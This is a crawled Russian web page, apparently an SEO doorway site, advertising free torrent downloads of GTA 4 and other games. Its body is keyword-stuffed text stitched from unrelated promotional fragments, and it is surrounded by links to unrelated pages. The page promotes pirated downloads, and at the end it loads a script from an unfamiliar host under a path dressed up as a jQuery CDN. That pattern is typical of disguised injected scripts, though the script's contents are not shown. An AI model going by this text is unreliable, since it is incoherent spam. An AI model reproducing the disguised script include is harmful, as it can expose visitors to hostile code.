

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-skachat-cherez-torrent-gta-4-na-kompyuter.html
body_size: 3171
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать через торрент gta 4 на компьютер - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать через торрент gta 4 на компьютер</h2>
                            </header>
                            <p>Предлагаем скачать игры через торрент на компьютер бесплатно и без регистрации на сайте. Скачать игры через торрент на pc бесплатно можно у нас на сайте. Здесь вы найдете все. Скачать игры через торрент бесплатно 2018 на ПК, а также самые новые игры на русском. Экшен игры - самые скачиваемые через торрент игры в последнее время. Каким был Либерти Сити до нашего первого визита в его кварталы? Liberty City Stories расскажет. gta 4 скачать через торрент. Легкий способ скачать игру gta 4 на русском через торрент. Бесплатные игры на ПК для детей разных возрастов и их родителей: развивающие проекты. 
Сегодня прямо здесь, на Торрент-Игруха можно скачать игры через торрент на компьютер или. Интересуют компьютерные игры которые можно скачать через торрент? У нас большой выбор. Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. скачать игры через торрент бесплатно без регистрации игры Скачать игры гонки через торрент бесплатно на pc вы сможете с нашего игрового портала. Быстро скачать игру anno 1701 на компьютер через торрент бесплатно в один клик без вирусов. Любителям автомобилей мы предлагаем скачать игры Гонки через торрент на компьютер просто. 
Где скачать фильмы через торрент трекер бесплатно? Все, кто регулярно пользуется. Предлагаем Вам скачать игры через торрент на компьютер абсолютно бесплатно и без. Через пять лет жизни в Либерти-Сити, главный герой GTA San Andreas Карл Джонс узнаёт об убийстве. Игра GTA 5 - Новая и са05 ожидае05 онлайн игра года для любителей легендарного  Grand Theft Auto Online. Скачать игры на PC через торрент Repack от Xatab - лучшие репаки игр 2018-2019 года. У нас Скачать бесплатно игры на компьютер можно без регистрации на pc на русском языке. Обзор на тему: Игра Left 4 Dead. Описание, системные требования, ссылки для скачивания. скачать игры через торрент:: так же можете скачать игры для PC, xbox360, ps3 через торрент. Скачать игру ГТА Санандрес (Оригинал) бесплатно на компьютер Торрент ГТА Санандрес. 
скачать gta sa скачать gta gta_sa.exe 1.0 скачать Grand Theft Auto San Andreas без модов без дополнений чистая Скачать Counter-Strike: Global Offensive торрент бесплатно и без регистрации репак. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-raspisanie-avtobusov-staroscherbinovskaya-kanevskaya.html">Расписание автобусов старощербиновская каневская</a></li>
                                <li><a href="sp5tvf-osnovaniya-dlya-prinyatiya-iskovogo-zayavleniya.html">Основания для принятия искового заявления</a></li>
                                <li><a href="sp5tvf-pesnya-uchitel-uchitel-tekst.html">Песня учитель учитель текст</a></li>
                                <li><a href="sp5tvf-skachat-knigu-po-fizike-10-klass-sirotyuk.html">Скачать книгу по физике 10 класс сиротюк</a></li>
                                <li><a href="sp5tvf-iskusstvo-obyasnyat-epub.html">Искусство объяснять epub</a></li>
                                <li><a href="sp5tvf-lost-vizin-na-android.html">Лост визин на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игры через торрент на компьютер (ПК) бесплатно.</li>
<li>Скачать игры через торрент на Торрент-Игруха.</li>
<li>Скачать игры через торрент бесплатно на компьютер.</li>
<li>Скачать игры жанра экшен на компьютер через торрент.</li>
<li>Скачать GTA Liberty City Stories (RUS) через Торрент.</li>
<li>Скачать GTA 4 (PC/RUS/L) - Скачать бесплатно игру.</li>
<li>Скачать детские игры на компьютер через торрент бесплатно.</li>
<li>Скачать игры на компьютер через торрент - RePack.</li>
<li>Скачать игры на компьютер через торрент бесплатно.</li>
<li>Скачать торрент Скачать торрент без.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-25q16-proshivka-spipgm-cherez-prostoy-programmator.html">25q16 прошивка spipgm через простой программатор</a></li>
                                            <li><a href="sp5tvf-tekst-pesni-lyubov-kak-motylek.html">Текст песни любовь как мотылек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-igru-pokemon-cherez-torrent-na-pk.html">Скачать игру покемон через торрент на пк</a></li>
                                            <li><a href="sp5tvf-tekst-pesni-sneg-kirkorov-karaoke.html">Текст песни снег киркоров караоке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-shema-stancii-volokolamskaya.html">Схема станции волоколамская</a></li>
                                            <li><a href="sp5tvf-karatel-skachat-torrent-besplatno.html">Каратель скачать торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-pesni-dlya-detey-na-den-rozhdeniya-skachat.html">Песни для детей на день рождения скачать</a></li>
                                            <li><a href="sp5tvf-fanfiki-po-zvezdnym-vratam.html">Фанфики по звездным вратам</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
